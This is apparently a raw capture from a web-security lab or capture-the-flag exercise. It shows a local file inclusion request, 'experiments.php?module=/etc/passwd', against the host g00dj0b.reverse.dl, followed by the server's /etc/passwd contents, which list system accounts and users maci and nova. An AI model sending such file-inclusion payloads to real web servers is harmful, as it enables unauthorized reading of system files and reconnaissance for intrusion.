 http://g00dj0b.reverse.dl
view-source:http://g00dj0b.reverse.dl/experiments.php?module=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 Debian-exim:x:100:108::/var/spool/exim4:/usr/sbin/nologin
21 maci:x:1000:1000:macimo,,,:/home/maci:/bin/bash
22 nova:x:1001:1001:nova,,,:/home/nova:/bin/bash
23